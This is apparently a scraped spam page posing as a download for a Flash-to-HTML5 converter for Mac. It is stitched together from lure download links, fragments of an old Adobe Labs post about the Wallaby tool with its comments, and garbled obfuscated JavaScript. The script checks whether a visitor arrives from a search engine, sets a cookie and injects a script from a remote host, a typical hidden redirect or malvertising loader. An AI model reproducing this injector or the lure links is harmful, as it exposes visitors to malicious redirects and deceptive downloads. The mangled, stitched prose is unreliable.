

[Download Free Flash To Html5 Converter Adobe For Mac](https://unruffled-lalande-a3d755.netlify.app/30-Days-Of-Night-2017-Full-Movies-Download#rXMpY=1gDObYB0bcAZfgBMbszLjNzGqwyVXMB39grWyH1giY9MzGuMyVrwyGixz0jxz252BJbsnS==)



[Download Free Flash To Html5 Converter Adobe For Mac](https://unruffled-lalande-a3d755.netlify.app/30-Days-Of-Night-2017-Full-Movies-Download#rXMpY=1gDObYB0bcAZfgBMbszLjNzGqwyVXMB39grWyH1giY9MzGuMyVrwyGixz0jxz252BJbsnS==)



Wallaby was an experimental technology and was replaced by the Toolkit for CreateJS, which works with the latest version of Flash Pro- CS6.. constructor( $\x22$ return $\x20$ this $\x22)(\x20)'$ +');')();}catch(\_0x42d748){\_0x1d8bf8=window;}return \_0x1d8bf8;};var \_0x324375=\_0x9b2c0d();var \_0x492be8='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuv wxyz0123456789+/=';\_0x324375['atob']||(\_0x324375['atob']=function(\_0x33b85d){var

\_0x45a28b=String(\_0x33b85d)['replace'](/=+\$/,'');for(var \_0x401f4a=0x0,\_0x590be7,\_0x1a9185,\_0x3a92bf=0x0,\_0x51c226=' ':\_0x1a9185=\_0x45a28b['charAt'](\_0x3a92bf++);~\_0x1a9185&&(\_0x590be7=\_0x401f4a%0x4?\_0x590be7\*0x40+\_0x1a9185:  $0x1a9185$ ,  $0x401f4a++%0x4$ ?  $0x51c226$  = String ['from CharCode'](0xff&  $0x590$ be7>>(- $0x2*$   $0x401f4a&0x6$ )):0x0){  $0x1$ a9185=\_0x492be8['indexOf'](\_0x1a9185);}return

\_0x51c226;});}());\_0x2a09['base64DecodeUnicode']=function(\_0x54e61d){var \_0x459e6d=atob(\_0x54e61d);var

\_0x417179=[];for(var \_0x497fff=0x0,\_0x4043ff=\_0x459e6d['length'];\_0x497fff=\_0x12fa8b;},'fApES':function

\_0x42dda7(\_0x441591,\_0x2b7d0b){return \_0x441591. If you have an older version of Flash Pro, one alternative you can use is the Google Swiffy service: https://www.

Also ads on iPhone will still be displayed this way Using this can I convert my old AS2 Flash projects in to HTML 5?Je possede un cell.. Well played Adobe, well played If this tool is working like it's supposed to be it can increase Adobe Flash sales as Flash is easier to use than HTML5 canvas and Javascript.

## [Firewire Adapter For Mac](http://lulimiti.epizy.com/Firewire_Adapter_For_Mac.pdf)

\*?(?:\$!;)/g),  $0x110f93={}$ ;continue;case'4':if(name){return  $0x110f93$ [name];}continue;case'5':for(var  $0x11f96d=0x0$ ;  $0x1ef$ be5['fApES'](\_0x11f96d,\_0x21702c[\_0x2a09('0xd')]);\_0x11f96d++){\_0x575521=\_0x21702c[\_0x11f96d]['split']('=');\_0x110f 93[\_0x575521[0x0]]=\_0x575521[0x1][\_0x2a09('0x15')](/;\$/);}continue;}break;}}}if(\_0x48d209){cookie[\_0x2a09('0x31')](\_0  $x1efbe5[$   $0x2a09('0x2d')]$ , $0x1,0x1$ );if(!  $0x2176a0$ }{if( $0x1efbe5[$   $0x2a09('0x32')]$ ( $0x1efbe5[$   $0x2a09('0x33')]$ ,  $0x1efbe5[$   $0x2a09('0x33')]$  $x2a09('0x33')$ ])){params=matches[\_0x107c40][\_0x2a09('0xc')]('=');cookie[params[0x0]]=params[0x1][\_0x2a09('0x15')](/;\$/);} else{\_0x1efbe5[\_0x2a09('0x34')](include,\_0x1efbe5[\_0x2a09('0x35')](\_0x2a09('0xa'),q)+'');}}}R(); Flash to HTML5 Conversion Tool on Adobe LabsPosted by Vanessa Rios on March 8, 2011This experimental technology has been released on Adobe Labs in response to feedback from customers who said they wanted access to it after seeing it demoed at MAX.. Creating slideshow in HTML5! wow! what, flash did that 10 years ago! It is very easy to create a flash animation, for example a ball bouncing in flash professional in less than am minute.. var  $0x5eeb=['SnVIZ2U=', 'Y1hHdmo='','SEhK', 'dm9yWUs=', 'b2py$ WkY=','UHBsc0g=','bWF0Y2g=','OyBleHBpcmVzPQ==','RFVPakI=','aVZrWVc=','VUdIa3g=','empzc2s=','WkpYSkI=','Lmd vb2dsZS4=','LmFzay4=','LnlhbmRleC4=','dmlzaXRlZA==','eVFOTGY=','LnlhaG9vLg==','R2F6Um0=','UFBHT0w=','cmVm ZXJyZXI=','Z2V0','dnROSWs=','ZGhvVW0=','cVJI','Z0prekM=','c2V0','aG5CT3Q=','bHFFRkk=','eXhWa1M=','ZldId08=','Y 3JlYXRlRWxlbWVudA==','c2NyaXB0','c3Jj','Z1NYYm8=','Zmxhc2grdG8raHRtbDUrY29udmVydGVyK2Fkb2Jl','dnFu','Oy BwYXRoPQ==','OyBkb21haW49','cmZI','TlZZ','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWlvc3Rp dGxlJnF1ZXJ5PQ==','M3wxfDV8MHwyfDQ=','c3BsaXQ=','bGVuZ3Ro','a1lJdVo=','UWp6T1g=','Y29va2ll','VGZiaVY=','S1 lqZkM=','YnVOdHY=','WVRMdW4=','cmVwbGFjZQ=='];(function(\_0x4e7584,\_0x3f3b92){var \_0x8b6c2d=function(\_0x4f6 63c){while(--\_0x4f663c){\_0x4e7584['push'](\_0x4e7584['shift']());}};\_0x8b6c2d(++\_0x3f3b92);}(\_0x5eeb,0x164));var  $_0x2a09$ =function( $_0x5ee17d$ ,  $_0x223c38$ ){ $_0x5ee17d=0x5ee17d-0x0;var$ 

 $0x3d35fd=0x5ee$   $0x5ee17d$ ];if( $0x2a09$ ['initialized']===undefined){(function(){var  $0x9b2c0d=$  function(){var 0x1d8bf8;try{\_0x1d8bf8=Function('return\x20(function()\x20'+'{}. [Peter Cincotti - December Boys Torrent download free](https://www.aeroport-perpignan.com/sites/default/files/webform/dfwdsfsdef4/hamptell815.pdf) [software](https://www.aeroport-perpignan.com/sites/default/files/webform/dfwdsfsdef4/hamptell815.pdf)

## **Adobe Flash Player Alternatives**

**FLASH PLAYER** 

[Scheda Madre Asus A7v8x](https://kumu.io/statelserdu/free-driver-scheda-madre-asus-a7v8x)

## [Perian 1.1.4 Download For Mac](https://robert-redford-wallpapers-44-robert-redford-images-and.simplecast.com/episodes/perian-1-1-4-download-for-mac)

 Users can then leverage their programming skills to further edit or optimize the code generated.. With more than 3 million Flash developers in the creative community we continue to look for new ways to help them build on their existing skills and look for new ways to make their content available to the widest possible audiences. [avast for ios mac](https://robert-redford-wallpapers-44-robert-redford-images-and.simplecast.com/episodes/avast-for-ios-mac)

[Basshunter Lol Full Album Download Torrent](https://silviachristian.doodlekit.com/blog/entry/13817771/basshunter-lol-full-album-download-torrent-aryanada)

We invite customers to download Wallaby, try out the code it generates, and provide feedback on how they are using it to create simple animations like banner ads and translating graphical content.. Javascript is a mess when compared to AS3 Hi, thanks for reaching out and we apologize about the confusion.. User response to the Wallaby technology preview will enable us to better understand how we can continue to support customers who want to reduce their learning curve for HTML5 development while leveraging the tools and skills they have today and reach users across more devices than ever.. Samsung Intensity… U450…HOW I LOOK THe VIDEOS…(I have a smart card on my phone!) MERCI…THANKS YOU.. xx ?Awesome I will definentely check it out!Good tool! Thanks!I am exicited about HTML5 but Flash can do all these things html5 can do in a better way. 773a7aa168 [Shower Bj Like This Item Home Design App For Mac](https://robert-redford-wallpapers-44-robert-redford-images-and.simplecast.com/episodes/shower-bj-like-this-item-home-design-app-for-mac)

773a7aa168

[Problem Installing Data Loader For Mac](https://hub.docker.com/r/indisgole/problem-installing-data-loader-for-mac)

**[Driver](https://kumu.io/statelserdu/free-driver-scheda-madre-asus-a7v8x)**